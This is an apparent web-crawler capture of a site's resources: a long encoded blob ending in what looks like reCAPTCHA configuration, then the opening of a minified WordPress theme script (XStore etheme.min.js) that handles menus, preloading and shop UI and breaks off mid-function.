rsOjTsKadAQgcsOXwoUcw4QGEcOhbHouwrnCjm0tJcKSF1LCkGLCsMKZw6vCuShGRMK1AsKiKiPCmcOXPgTDosKec1zCgcKPT17DicKGACjCrwnCh1rCpBTCjWTDoiNww6DCssOmUMKww7s+wqhGwpjCrMK/HHpQJC5ZwpzDgcORw70qwrPCkVzCsB56AmXCiMKzex7CvcKxN0bDk8K5ZFbCmx7DrMOTLQ3Dhh3CrsKXw5xwVMO4PUhtw713w4jCocKpw4k1HBI1w5fDmMKsG8Oqwr/[base64]/QMKnNsOpLwYWw5pydDjDvcKWQcKOw6M5QMKheCTDr2DCqcKywo/CpMKywpMlJcKgf8KOwo7DucKQw7I9w5bDmA7DtsKkwrENXQVePB5WwqjCq8KdSMObWsK3Zw/CgyzDt8Kpw6UIwrUND8O1Zgpvw7jDlcKaTG9mTiDChcKdSHjDhG5yYMO+OcKMcR4QwqHDjsOewq7CuhsBfMOQw7TCmcKew48mw5cuw49/[base64]/Cr8OnfBoEw7HCrBAXHHTClsKmw6vCgcO8w6zDvsKSw5fDp8Ozwrt6TWPDqsK1JXR/LsOcw69dw5DCgsOUwqHDrhfDhMO5wqrCtsKBwoxcf8KNL1PDsMKoYsKOQcKFwq/[base64]/DjMO2w6zChXUhWxw5McOqIVrCl8OQHzHDtsKcw5fDkMKEw57Cs8OjQcO4w4LDncOjMsKsZMOWw5ArImzDvGVtasO7w7vDpsKUBMOMccOdwrgOOEPCpUrChjNDKzRwdXhgMUVXwqQaw7wqwpfCisKmDcKcw5bDpUV/HXQWQsKXbwDDrMKdw6/[base64]/CmsOiw5xsGF7CoERsacKKw67DiMKzDsOkNcOAbsK+wrvCj07Co0/DucKSXsKfwqBAwrvDpBZaU0/DghfDo3VZdAh7w5nCngHCu8KgKmTChcKpf8OGYcKYTz/[base64]/Chh5pwpsKw4kBw5LCs8OdwrhPwpLChFkZdnIIwpcRw7bCrxzCvBwgwqLDoQQvG37CjSh9wojCs23ChsOBTzw/[base64]/wq0dw5dJwq3Ch8KSbMO3ZSAvwqk9UsK6w53CusObOz3CkUIew74ew6zDvMOBO33DjsOsdkfDr8Kpw6DCmMOiw7jCuMKIfsOJbHvDr8KPS8KTwpY7Aj3DvMOgwpkGWMKrworDkwRUXcOodsOjwo/CjsKmTCnCh8OwQcKiw7PDjFfDgxHCqsKNFRxHw7jDlMKOS35Iw4E0w7IXOsOsw7F7HMKAw4DCsGrCoVM2PcOZwrzCtH5lwrzCgiVqwpBNw6YMwrUoDg3CjD7DgHzChsOCW8ONTMKlw5HCqcOywqcOwq/CssKjPcOnwptHw7dvF2soIhsiwpTCg8KHG1nDv8KBdcKDCMKDNlrCucKywr7CrWRvRSPDlsOJRsOaw517WjjDqRlpwoPDhmvDsX/[base64]/DgsObRUN7w4Aswok9w55qw4YtFcKMwoDCkxwGBsKBKMO6w7XDrcKoZCjDvHDDmsO0R8ORJWjCpsOKw4vDkcOBQ3jDvV4ewrs9w6/ChkJcwr4ZaS7Dk8KJUsOawqjCiWszwocjISLCjynCuxVbPcO6chHDnCHClFLDmcK6a8KpcEbDjMOFCThXa8KJchPCocKFRsOXbsOhwqpNawLDjcKwJcOCCMOSw7DDtsKPwoHDiWzCnHwYMsO3eF7DuMK9wo8rwo/[base64]/IcOIQwLDt1zCnxHCpsK2K2XCrsKhHylawqrCvHfDi8KWwp7DginCnyw+wrd/S8OZZmE/woU0ZyrChMKqw75iw5c5Ii/[base64]/DscOBCMKawr3DtS5vQH3Dj8Kpw6HDqh/[base64]/DjhfDtMKLw57CtMKWUVIQOMKPwovDqMK3RnnChUfCtcKqBFjCucKOfMOcwpXDliHDu8Oqw6bCkxxew7dcw7PCnsO5w67CiUlGIy/DvATCuMKYPMOQYwAHOCEoXMKIwo5ZwpnDu3wTw6sEwoJlHmFXw5wSNyvCnUrDmzN/wpV6w6PCqsKLc8K9SSoxwr/ClMKRO19jw7kEw55MVQLDgsOKw507YcO3wr7DjiN8bsOuwprDgGZUwo9HDcO5fnvDknLCgsOuw7lxw7LCisKOw7zCvsKwUDTDi8KMwpAxMcOZw6HDslAHwp8eHw4CwrEDw5XDoMKtNydjw6ozw5PDqcOKM8K4w75EwpIaO8KdwoEgwrvDlkVHf0U2wrghw5nCpcK/[base64]/Ci1zCgMKOPgcOI8Kiw7nCvFFDSSLDhH/DlTluw4jDgMKTShzDpRQeAcOpwrzDnELDgMOAwrdswqQBCkY2YVRKw5DCncKnwrNdA1zDr0LDoMOqw5rCjB7DqsKnfgLDk8OoZsKIYcKaw7/DujDChsOKw6TDriDCmMOzw63DucKEw69rw6Vwf8OwRDTDn8KQwp/CkzzCpMOsw43DhwxAEMOiw5LDky3CjSHCtcOvUA3DlgnCicOmQHPCgGM+RMKrwo3DhAhuXwzCrMKMw4sdUUppw57CiBHDjEgsBABjwpLCmlgkHWZTPhTDowBcw53DgVHCnjfDhMKHwqHDgzEWw6hAYsOdw6XDkcKPwo/DtmsIw4dew7bDosK+AGBBwqDCrsO3wp/CsxzCk8OWKTwjwrpTQVUlwpnDoBcAw4Jfw5BAdMKgdB4XwrpQb8O0w5APMMKAw4DDoMOWwqgxw53Di8OrR8Kaw4nDu8KXYMOUTMKPwoczwpHDoGZQFlXCi01UMDLDr8K0w43DtMOSwpzCnsOtwojCg0plw5/Dp8KSw7vCtBVNNcOUXhoLQ2HDgSjDo3bCr8KuZcKhZQQWN8OPw5sODsKnBcOQwp0mMMK+woXDocKHwqM7RnU5e3MgwpPCkg0fOMKnfU/DrMOnR03DgiDCm8Ozw6Miw4nDj8KhwolcbsOAw4EpworCt0rCjMObwpAVS8KYekfDjcKWUh93w7oWT3zClcKww6rDj8KPwrNdWcO7DXoAwro/w68uwoXDlX4EbsOlw7jDssK8w77DgMOPw5LDjic1w7/CqMOPw6whK8KNwopkw4rDo3vCmcKewovCq3xsw5BNwr3CtDPCtcKjw7ljeMOkwpjDs8OjaV7CqTRpwo/[base64]/Du8Oywqt7egtNwr41w4tuB8KSaCzClMOhwoTCmzcuBsOVwqYfwo8EScKCEMOawrhMC3wFNsKKwoPCqgjCiAonwqF/w7zChcKkw5lORHHCvkduw647wq/DlcKAWV4twp3CsnBeKCwQwp3DrsKPdMOQw6bDgcOowq3DncKIwogOwqdsHQZ7S8O9w6HDnVM0w43DgMKNYMOdw6bDoMKNw4jDgsOSwrrDo8KNwoDDlg/[base64]/DuMOCwrtiw7xqwqphw7HChRPDocKIcy7DkysFOBfClMOzw7/[base64]/CjTEadcKxPGfCn3TDoDQew7Mzw7rCiSLChVjDkwjDmUdSccOubMKrfsOnV1rDpMOswqtpw4vDi8OBwr/CjcOowonCoMOKwrbDmMOTwoIdK353SzfCgsKJEiFYwp4+w7wCwr7CmB3CiMK4ODnCjTbCgRfCumt9LAXDsgwVWBACw58Pw7kgZwPDp8Ovw7zDisOlTRp+wooBZ8Kiw4NOwrtGYMKww7rCjxM/wp1KwqPDpTRDwpR2wq/DjTDDiEnCmsKNw6XCg8K7HcKqwpnDuUl5wqwiwr10w44XWMOdw71WDxN5K13CknzCq8OzwqHCjCLDisKPRTXDtcK4w5XCg8OJw4bCncKKwqAlwqdOwrdKPxNtw4Y5wrAQwqLDnz/CvyVKGCpww4bDpzJrw4vDmcOxw4/Diw4+b8Kaw7YAw7HDvcKqZ8OcETHCkTTCmDTCtTExw6VCwqTCqAxOfcOZSsKlbcK7w6NUPmtCMAfCqMO8TXgNwpzCn0PCiy/CkcOVH8Obw7Mqwo9Mwoglw67CqiLChzdJawM5W3jCnjbDiBHDpDJTHsOWwptiw5TDlnrCqcKywrjCqcKaRkzCvsKlwpAlwqbCqcKPwqsHX8OOXsOQwoLCosO+wohNw7kHAMKXwrvCmcOYP8Kaw78rIcK/[base64]/w6tPFMKBwowUR8K4wptgBMOXKsO0bsO7IsKfwr7DjwzDj8K/f0tfT8ONw6J8woHCllZJHMK4woALZEDCux16GxYiGivCiMOtwr/CgFfCisOGw4sfwpxfwqgWDsKMwpMcw5BEw5fDsn0FB8KRw6Yyw68Owo7CtkEOP1TCn8OScXATw5LCgcKLwp7Csi3CtsK8HmEQYxcvwqd/wqDDjznCqls6wppXUVTCp8KcesOpesKGw6TDqsKWw5/[base64]/ChQ3Dt8OlwqFJPsOWGMKmJsKnw6x0w7JNwoZVw4Fpw4Qgwr06Gl9dD8KBwqUhw7XChTQdNAQ4w6nCmGIiw5Y7w5xOworClcOXwqrCsCB5wpdPG8K3MMOaR8KubMKIR17CpxN9aih+wo/CiMONXcOzAgjDqcKqa8Oew4JEwpnCi1XCgMO/w5vCkj7Cp8KZwrzDtQXCi0nCicOTw77Dj8K2FMOiOcKmw5BIPMK0wqMEw73CrsK6TcOIwofDkXYvwqPDsgwgw4Z0w7nClj0FwrXDgMOww5hhL8KYUcO9ZTLCqyxoVmMLBcO/[base64]/wprCslQPwprCh8KEwrPCpcO8w5jCqAgNwrYtw5PDhsO7w4zDjEXCqsKDw4YAK38GIknCtWkJRU7Dhj/DpFNeasKcwrHDpHfCq0RsEsK3w7JqU8KoMgTDr8KEwoBVDcOuOyrClcOUw7rDmcO0woTDjFHDnQtFelQtwqXDrMOGKcOMdmgBcMK5w6ZTwoHCtsONwpfCt8KEwqnDo8OKBXPCsQUHwq8awoDChsKBRwPCrCthw7cMw5jDt8Ouw6zCr2VjwpfCox0PwopQLwfDq8KXw7/[base64]/wrk2Hho6UMOzwrwfwoVzMUJnDG81IMOdw5MDQQMuXG/DosOIecO4wq3Dtl/[base64]/[base64]/[base64]/[base64]/[base64]/wr/Dk2fCpMOdwrfCkVTCvzTDonM6w5/[base64]/TcKxDMKLw73Dt2/[base64]/wrfCjTrDm2t1w5pJc8Kzw63DmsOEw49JR8Olw7nChlzCnFwSXEwzw7J/[base64]/FRDChMKVw6hfVcKwUUhGwqggcMO/wpLCi0cMwqTCvzrDlcOaw7UMMzPDgcOiwqw7RmnDk8OLAsORQcOuw59Vw4gyMR/DvcOCJsKqFsOgNXzDh0Aww7/Ci8O/TEvCkV3CpBFpw43CnhcvLMOPL8O1wofDjUMwwpPClGbDt0DDunvCqHPDohTDkcKww4opWcKsIWDDnGvDosOqccODekTDkXzCp1PDtybCrcObBwY2wpQAwq/CvsKvw4zDjD7Cr8Onw6TDlMOmZwLCkxfDi8OnCMK7d8OyeMKpQ8Kuw7fCs8Oxw65YOGXCiz3DpcOtVcKTwqrCkMO0HnwNWMOswqJkfAIKwq5OKDPDn8OPEcKTwrsUTcOxw5wFworDmsKuw6HCkMOLwofCu8KXFG/[base64]/[base64]/wrTDvMOmw5dlC07Dt8KeGcO/KMOOPkYXEAcYOMKcw7IzVlDDlsKqcsOYVsKywo7CrMOvwoZLKsK6DcKSHkVsdcKKUMK8M8K5w7Q1QcO7w67DhsKjfVPDqWPDscKAOsK4wpNYw4rDuMOkwqDCjcK3CyXDgsODAGzDuMOzw4bCrMK0eHXCscKPb8KnwrsBwo/Cs8KbZznCiHUpZMK0wozCghLCpkdjZCHDtsOaTiLCpVjDk8KxKS8XPljDkQzCv8KRezDDl1nDusOxUcOCw4Eaw7DDoMOvwo96w6/DrA9EwrvCnDnCgiHDk8OHw6kFdBvCl8Kbw6rCgBbCscKXCMOdwqQZIsObKjXCvMKKwrDCrEPDn2Rrwp5mGXw9axM9wq4ywrLCmTp+HMK/woRacsKjw6/Cl8KpwovDshhFwoMrw6ssw4BtSgrDgisJAcKrwpPDmQbDkBt+PRPCosOlD8O9w4TDh1PCmHdQw6I+wqHCjRfDuQLCnsO6LcOwwogAHUzCisOwPcOZbsKufcO3TsOSP8K/w6fDr3ddw41fWGskw4pzwpwHKncPKMKoJ8OKw7zDlMOvLHnClBhyZzLDpg/CtnLCjsKjY8OTcWTDmChvRMK3wrLDicK9w5I2WltAwokyRT7Ci05KwpR/w5FbwqXDo2PDhsKMw57Dv3rCvFduwonClcKKf8OYS33CpMKowrsLwp3CnDNSbcKeQsK4wpUbw4MCw6Y5XMKlZBg5wpvDj8KCw7bCqG/DusKUwrgEw65hdU1Uw70NKnEZTsObwr3CgRrCjMOIDMKzwqBewrbDtzBvwpnDrcKMwrJoKMO6Q8KAw7hPw4/[base64]/Dn8KUfsKGw5DDhMOkwqDDgwx8UDvCnsKtbsOvwq9SenZnw5BRK3fDvMKCw5jDhcOSK3jDgT3CmEDCusOmwqwsXSnCjcKQw7kEwoDDo1x7HcKNw6pJKVnDsSFiwp/Cs8KYHsKqbMOGw7UxSMKzw6bDpcOVw5RQQMKpw5/DtzZuY8Ktwp7CnA3CgcOVciBFacOwccK2w7d6WcKswpgLAmMWw7Zwwp9+wpvDkh7Dg8KZOEc5wosdw5ADwq03w5x2F8KHSsKmdsO/[base64]/XhFLE3tEw5sBG8KmacKPKcOQwrHDn8O2w5U6wqTDujQ2w4g6w7nCt8KFNsKnLRw3w5nCtzI6V3dTfgo2w69QSsOKwpLDgBfDvgrCn2cocsOdA8Ktw4/DqsKbYADDp8KSVFTDg8OxJsKQUQUxJsOWwrfDrMK1w6XDvn/[base64]/T8KiwpVzEzbCozBZw7QHG8Kxwq52G0fCl8OEwpwjVEY1wrXDgWA3EU8mwoF+XMKNDMOLZSNUG8OFLzPCn1HDpWB3QRZcCMO8wqPDsBRKw7oOWU8mwpkkeW/CrFbCn8KKYAJqZMO2WMKfwoA9wrHCmcKfenFhw7vCgVMvwoQCOcOreREwNVIlRsKdw5bDlcOhw5nCpcOqw5YEwoF2SQfDmMOZZQ/CvyNbw7tLdsKCwpDCu8Kdw5jDgsOcw4srwrIdw5zCm8KCbcKJw4XDhlp5F17ChMO2wpd0w58ew4kVwqnCiWIZHz8eC0JmGcOkE8OmCMKCwo3CkcOSccOXw5VBwpJPw70pLiTClhUSezPCjjTCmcKUw6DDnFlaWsOfw43DhcKIY8OHw5fCpAtIwqTCgGIpw7l+AcO5C1/[base64]/Du1ArBjFzwpllCCrDjE/[base64]/[base64]/[base64]/DvDl8w5fDhDLDunbCjsO7w7XCox5NZTfDmcOwwqBWwrlXIMK7YGDCksKDwprDrj4qKizDncKiw55PDnrCgcOpwr1Rw5jDlcOXY1RDRcKxw7VRwq7DgcOUIMKQw6fCksK9w5ICelpvw5jCvzbCgMK+worChMKiEMO+wpbCqS9Yw7XCgV9Pwr/CvXpywq8uwqXDumM2w7Ufw7rCi8KHWSfDqwTCrWvCrw02w5fDuG/DmDDDhUbCicKzw6TChXoMcsKBwr/CmhUMworDtwTDoA3DhMKtNMK/QCzCh8KSw6fCs0XDlyIFwqZrwoDCscKrOMKJc8OtVcO8w6t7w61IwpIZwrsww4DDs3TDl8K7wojDp8KCw4PCm8Oew4pTKAXDqnhJw5wrG8O+wrxNecO6Wj16wqU/w4VvwrrDm3/CnzjCmwHDkmc4YgE3H8OqfgzCu8OPwrlUAsO+LsOqw5jCvErCnMOWV8O8w4ExwqYyESdbw5VtwoEtIMO7RsOHVlZHw5vDu8OwwqzCh8OJBcOyw4HCjcO/SsKmX2jDkBDCoQzCpzPCrcOBwoTDrMKIw7nCnygdNTYsbcK0w6vCqxd3woROeinDvTXDo8KjwoDCjgbDjV3Ct8KGw6TDqsKAw4nDgDobVsO6YsKAACrDvFjDuibDqsKbSBLCnVlNwq51w7/Co8K9LH9dw6AcwrvCmDDDrkbCpzXCosO0ADDCtTVtZ1VywrdXw6bCo8K0eD52wpk+alciOQkRHhjDp8Kqwq3CqE/Dp1QVBRtawpXDkGXDrRnDk8KSL2LDn8KxSxrCpsKjFj1fDzZFF3V5IUfDvD0Kw6tgwrMWMsK/d8KnwqbDiUlCA8OSZ1/CkcKnw5DCusObw5zCgsOHw6nCrF3DuMKvAMOAwptSw4nDnEjDinnCuEgiw7cWasO7CS7DssKow6dUeMKcGV7CnSoYw77CtsOLTcK1w59OL8OMwoFwZcOrw646UMKnPsOaayZLwq7DuiLCq8OkcsKrw7HCiMKmwpt3w63Ci2/DhcOMw4vCgkTDlsKFwqktw6TDhRQdw4ReBXbDk8K8wqXCvQMNYMOCYsKjKkhiZR/DlsOAw77DnMKCwpwPw5LDvsKPZmUtwqLCnznCmsKIwrkOKcKMwrHCrsKtCwzDhMK+a1fDnCABwprDtTopw49UwqcNw5w4w6/CmMOgMcKIw4RIRRE6WsOQw4Jxwo8UJgZDBhXDulzCrnRvw4LDgyQ3FWZiw79Cw5bDtcO3KsKTw4vCoMK1C8OZPMOlwpQbw53CjFJpwotcwrc3D8OKw5LCvMO7SHPCmMOjwpdyPcO/wqTCqMKfGsOTwrduNR7DjgMAw6/CkH7Du8OdIcOYHQV6w73Crjgkw6lHYMK3PW/CtMO6w418wqbDsMKpcsOmw6I/FcKcKcO5wqcSw4Bsw6TCr8O5woUyw6vCrcKiwoLDpcKFI8ODw4EhdmlmZsKjGXnCq27Cky7DkcKyWW80wqlfwqsDw5XCqQ9CwrrDocK/w7QGR8O+w6rDrEYowpRhcULCljo3w5xKDThbQSfDjyZafW5Nw4oNw4V0w7jCq8OTw6rDuHrDojF1w4nCh2FGBhzDh8KLbD4mwqpiGVbDocKkwrLCszjDjcKqwqYhw6LDlMONT8KCw50GwpDDvMOCXMOoKsKRwp7Drj/[base64]/DuW8aDsKlTMOowq/Dn2RVMMKHwpxMHBjCr8OwwqDDpcOcLgtzwrTCon3Dgj0EwpUiw4l/[base64]/ClsOswpw0anhmwr9WDcOkwqfCnX1EXDV0w4ooVH/ClMKzw5hhwoRZw5LCoMKOw4FswqQHwrfCtcKGw4XCunjDm8KLSyhDLHZDwqgDwpdGXMOhw6TDoR8gGgjDlMKhw6RFw7YAd8Kow7lDY3DCgS1rwoMFwrzCtwPDuHQaw63DoSbCnRrCq8O0w7ogOyUzw7dFEcKGeMOWw63Cix3CtTHCgmzDo8Kpw4/[base64]/DslvCvsKIw60EwqHDvCfDjHdjTsK3w5NTwoLCq8KUw5vCg2bDlcKcw6FmXS7CksOHw6bCr2/Dl8OcwovDogDCqMKZUsO+dUJqA3XDvTPCncK4TcKgFMKQZk9BaQRew5kSw5nCj8KLYcKyMsKow55TZyZdwq9UAD/DqCsCSgDCqCHDl8KCwpXDtMOIwoFQJEDCjcKPw7bDjVEJwr4YUsKAw6PDtT3Cowl1E8OSw5AwOmIKCcKoA8KCJhLDoAjDgDZnw5fDhlxZw4/DmyJdw53DsjgPeToXNVLCjMK+DDF7XsOQeS0Aw5ULH2gKG1VnCyYgw5PDu8O6wp/DgXrCoh1Twptmw4/CrQHCrsOgw7cwGgwBJsOHw6DDr1tzw6XCmcKtZHPDoMOYMcKGwpUIwqPCpkYvUisEDm/CtX5bIsOTwqUnw4lqwqA2wrbCqMKBw6ErZnERQsKrw7ZjKMKffMOAEQPCokUDw5vCulnDncKFdWHDosOXwo/CqVxhwrXCt8KYT8OQwojDlGw2ByXCpcOWw4/CncKvIgIKV09uMMKiwrLCrcO7w4/[base64]/DtcOMw5UGw5A7XsKWD8OXwonCl8OYQk5mXi/CkSjCvzDDtMKXSMO8w5TCn8KAGgAnMB/CqSgjJRpwC8Kww5U4wrQaUVczZcO/wokoBMONwrtMHcOvw5ocwqrChgfColkNO8K+w5HCtsKEw7PCusO6w4LDqcOHw63DmsOBwpVRw5hGU8OscMOLwpNiwqbDqV5nA3Q/E8OWNyReR8KFEwrDizROaGgtwoXChMOnw7/[base64]/w6DDuMOkI8KRw7zCucO9TcOeLVNGw6hewqJCwr7DlRnCpMO/[base64]/CsQ3DhsK9T8KZOFMcQFlGJ2zDkcK8w5YvwphFPgo4w4jCoMKawozDg8Oow5nCgA0cJsKLERbDhBRlw47ChMOfYMOowpXDhVfDtsKhwqpEH8Kbw63DjcOveGI8aMKQw6vChlRbeGBzwo/DrsKIwpBLIjvCi8Osw4XDusOpw7bCnBcawqhuw6jDmk/DqsOqcixQAkVGw7xuVMKZw61YRmnDo8KYwo/DjU4JH8KxDsKgw7Mmw4BHBcKVU2bDpCo3XcOLw5F4wrFHXi16woxPMk/Cim/DkcKUwoYQCsKjQhrDvsOsw7vDoAPCt8OpwoXCv8OpeMKifk3Cm8O8w4jCvChab1vDtTPDjT3DlsOlcFdXAsKMOMORa0MYCWwywrB+PFLCmmpqN1hCOsO1QiXClcOgw4XDgDcfUMOdUDzCvBrDhMOtGmlawr5oN3/Chksyw67DlEjDjcKNBnvCq8OYw50NPMO0GMOaaTHChRshw5nDtxnCvcOiw4DDtMKNZ1xxwp8Owq0xdcOBBcOCwrPDv0BLw6zCsRRuw7zDgljCiH44wpwpf8OfRsOrwqZmc0nDlzcCNcKYAErCo8KTw5Vawo9Dw6gmw57DjMKZw4XCqVrDhnl3AsOaaUVNf2/[base64]/[base64]/PcKgW2PDmWzCjyHDtFpAwrxwdsOJXsO1wo/CkFRIf1LCuMKjPgQGw6NewrR7w4UmGj02woQmNnDCmRrCsl93wprCucKDwr5ow6DCvcOYRylpVcKjK8O4wr1DEsORwoEFVnkYw4HDmDV+aMKFecKpB8KUwpkUW8K+wo3CmiUNOBoOQ8OgCcKUw78GAknDrA16F8OiwrHDqkbDkBxRwr/DkgrCtMK/w6/CgD4vWV5/CMOFwqxXCsOXwrXDvcKDw4TDljMFwot1enAtOcOBw7LDqHkvRcOjwo3CllM7FXDCnW0SRMOyUsKidxXCmcO5T8K2w486woLDtmvDqChzFj5pc1TDusO2E2/DpcKVLMKKb09DNsOZw4ZrX8KIw4NIw7vCkjfChMKbdUnCjRrDl3rDu8Kvw5VfZ8KHw6XDn8KBMsOSw7nCicOWwqd4wqzDvMOCFhwYw6/DlFA2Z1bChMOrf8ObDQMWbsOWDcKaanAxw6MvECXCnzvDtUvCocKjHsORAMK3w4R9UGQyw7F/[base64]/QcK6WcOpw4ESPMKMBWXDtsK1wpDDn8K6aHfDk2oPS8KkBljDjMKTw5Mpw55YDhIvVsK8HMKVw6nDv8OBw7XCscOxw6jCi17Cr8KbwqNFDj/DjxLCkcKgWsOww47DsGx+w4/Dpw8bwpTCtQvDjFRxAsOlwpwqwrcKw5HCgsKow43CsyAhZgrDlsK9f1t1J8Kgw4s/SFzCj8OAwqbCnxRmw7E+TV0EwpAiw5rCp8KSwpMxwpbCncODw693wqgSwrNYMWvDnBpvED5Nw5ALSmhsKMK2wqTCvixwd1MTwrXDmcKPBSoAOkYmwprDkcKNw6jCgsOGwoQbw7/Dg8OhwrtMQMKqw7TDiMK8woTCq358w6LCmsKsY8OPLcKfwp7DkcOYb8OlUA0cSjbDjB0Jw4YkwoXDp1/Dix3Cj8O4w6LCugXCvsOabQXDlCkfwqV+BMKRPGTDjQHCjy5XRMO+URLCvzI0w4/ClzQ1w5/[base64]/J8KZIcKrw5s8wq7DohdnwqctE8OZwpLDvcOBWMKwVcOUeVTCisKOQsKsw6sww410G28Ea8KWwrbCpHrDkkHDlG7DvMOdwqd4w7djw53CsXxPU0Zzw5pnShrClV4ARA/CqBfCjFZaJEQFHQ/CmsO4O8OkacOfw5nCvzbDqsOEQ8O+wrsWS8OBGQjCmcKEEE1aHsOIJljDoMO1fT3ClsK6w7TClsO+D8K9EMKae0JVFTbDjMKtGR7Cg8KUw7LChcOrbCfCoQkOPcKMOETCvsO2w64MH8K6w4ZZIMKMM8Kjw6/DusKewqrCgcO/[base64]/wpIpw547w5JFZsK2JcO5L8OiKS8EaTpyYDnDjQTDgcKnJcONwrRZVCg4f8O8wrTDoQTDhlBWCsKKw5jCscO6woXDlsKrJMK/w5PDgAHCmMK3wrDDhkpUIcOIwqRNwp8bwoFRwr8dwphewq9VVGZNG8KER8Kzw6JMVcO8wr/[base64]/[base64]/DkFRubzskDsKMwo5iwprDlcKGwrXDuHLChAkWw4kGesK9wpnDpMKow5rCjjY6woBBPMKQwrXCkcK9UngbwqARd8OcYMKawq8/SxbChVhMw4bDisKkZVBSa1XCgMONVsO3wqLCiMKiPcKPwpoaOcO6ai3DplvDqMK2FMOpw5zCosKJwpNwYRYMw75LQjHDlMOXwrlmIhnDnxnCtMO/[base64]/[base64]/DvMOLwq1Tw7ACCwnCjHYgdUTCqXPCo8OOAsORNMKVwo/[base64]/CgSHDmTvDosOMYcKIw6TCvn/DicORwrLDjmdkFsKWYsKNw4fDmBvDr8KkOsKQw7XCnsOmEgBzw4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/b8Kfwr3Cj2DDpMK+BcOgd2XDiT3DhsOKw4XCtBNCcMKLwqFbAC1Uc33DrWgnJcOmw5JUw4ZYUUbCrj/Donxlw4oWwo7CgcKQwprDh8O8eTlewpQacMKJZE0yNgfCjTtkbxd2wqszfnRyZ0hYTWNRCBMmw6pYJVDCtcOtTMOHw6TDglHDh8KnFcOYeCx+wpTDl8OEZxMvw6MpS8K4wrLCowXCisOXRRrCicOMwqHDr8O9w5s1woXChsOEczQfw5vCnU/ClwbCvkkFVBw3Eg0uwqTCvMK2wq1Pw6bDsMKgKVzCvsKaTkjDqFbDhjfCoBMNw5Npw47CjBQww6bCjzoVMkTDvXNLWkrDtj17w6DCrcOSIcOTwpLCrsKoMcKxAMKUw6R4wpNDwqjCnQ7CrwsTwpDCswdawq/CoivDgsOLIMOzfnxfJMOiBBMBwoTDrMO+w6EAXsKgczHClBfCjGrClsOVEFViN8OjwpDClAPCpMKiwrbCgmEQSE/ClcKkw6bClcOfw4fCvh1Hw5TDjsO9wp0Qw54Pw6dWKHd/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenjvgZAAAAAKPdh0M-anxC1chF2hiBH3kHK5BU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,416],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://remeza-krasnoyarsk.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZL/UGr8UHYkp8Xh/zrtd7UARQB8x8QFk/S2ZihZcNLI\\u003d\x22,1,0,null,1,1769541853670,0,0,[166],null,[200,36],\x22RC-bNL2LLQRafnFgQ\x22,null,null,null,null,null,\x220dAFcWeA6Z6QVvD_ltdjaXcgan1IB7I-UTsap-GzPjgki5aqDzU2iL8yNPkciKCYr0xdieNXJL_oQjHHj3PVtRcjh5rvdpdg3xbw\x22,1769624653542]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://remeza-krasnoyarsk.ru/wp-content/themes/xstore/js/etheme.min.js?ver=5.5.17
body_size: 39540
content:
var etTheme;!function(a){"use strict";etTheme={init:function(){this.resizeVideo(),this.isotope(),this.sitePreloader(),this.funcySelect(),this.secondaryMenu(),this.nanoScroll(),this.breadcrumbs(),this.affixJS(),this.onePageMenu(),this.fixedHeader(),this.fixedFooter(),this.windowsPhoneFix(),this.popup(),this.imagesLightbox(),this.loadInView(),this.cleanSpaces(),this.contentProdImages(),this.mainNavigation(),this.backToTop(),this.portfolio(),this.testimonials(),this.searchform(),this.tabs(),this.categoriesAccordion(),this.toggles(),this.closeParentBtn(),this.commentsForm(),this.mobileMenu(),this.topPanel(),this.menuPosts(),this.postLayout(),this.photoSwipe(),this.ajaxSearch(),this.stickySidebar(),this.countdown(),this.vcRTLRows(),this.heightFixMassive(),this.headerSimpleHover(),this.hamburgerIcon(),this.scrollMenu(),this.NavbarHeader(),etConfig.woocommerce&&(this.wishlist(),this.woocommerce(),this.quantityIncrements(!1),this.ajaxAddToCartInit(),this.variationsThumbs(),this.videoPopup(),this.quickView(),this.theLook(),this.filtersArea(),this.stickyProductImages(),this.ForCompare(),this.tooltips(),this.jumpToSlide()),setTimeout(function(){a("body").addClass("cart-widget-show")},1e3),a(window).resize()},hamburgerIcon:function(){a(".hamburger-icon").click(function(){a("body").toggleClass("fullscreen-menu-opened")});var b=a(".fullscreen-menu-container .menu"),c='<span class="open-child">(open)</span>';b.find("li:has(ul)",this).each(function(){var b=a(this);b.find(" > a").wrap('<div class="inside" />').parent().append(c)}),b.on("click",".open-child",function(){a(this).parent().hasClass("over")?a(this).parent().removeClass("over").parent().find(" > .nav-sublist-dropdown, > .nav-sublist").stop().slideUp(300):(a(this).parent().parent().parent().find(">li>.over").removeClass("over"),a(this).parent().addClass("over").parent().find(" > .nav-sublist-dropdown, > .nav-sublist").stop().slideDown(300))}),a(".fullscreen-menu .container.fullscreen-menu-container").nanoScroller({contentClass:"fullscreen-menu-collapse"})},sitePreloader:function(){setTimeout(function(){a("body").removeClass("et-preloader-on").addClass("et-preloader-hide")},500)},heightFixMassive:function(){a(document).on("click",".mpc-toggled .vc_tta-panel-heading",function(b){var c=a(this).parents(".vc_tta-panel").children(".vc_tta-panel-body").height(),d=a(this).parents(".mpc-toggled").data("height");c=d+c,a(this).parents(".mpc-toggled").css("max-height",c)})},funcySelect:function(){a(".filter-wrap select").fancySelect(),a(".top-bar select").fancySelect(),a(".header-wrapper #product_cat, .header-wrapper #cat").fancySelect()},secondaryMenu:function(){a(".et-secondary-visibility-on_click").on("click",".secondary-title",function(){a("body").hasClass("et-secondary-shown")?a("body").removeClass("et-secondary-shown"):a("body").addClass("et-secondary-shown")}),a(document).on("click touchstart",function(b){a(b.target).closest(".secondary-menu-wrapper").length||a("body").hasClass("et-secondary-shown")&&a("body").removeClass("et-secondary-shown")})},nanoScroll:function(){var b=a(".shop-filters-area .widget-inner");b.each(function(){var b=a(this).find("> ul, > div, > form");b.height()>260&&(a(this).addClass("nano-scroll-apply"),b.addClass("widget-content"),a(this).nanoScroller({contentClass:"widget-content",preventPageScrolling:!0}))})},breadcrumbs:function(){if(!(a(window).width()<1200)){var b=0,c=a(".bc-effect-text-scroll").find(".container"),d=1,e=.3,f=1,g=.8,h=300;a(window).scroll(function(){var 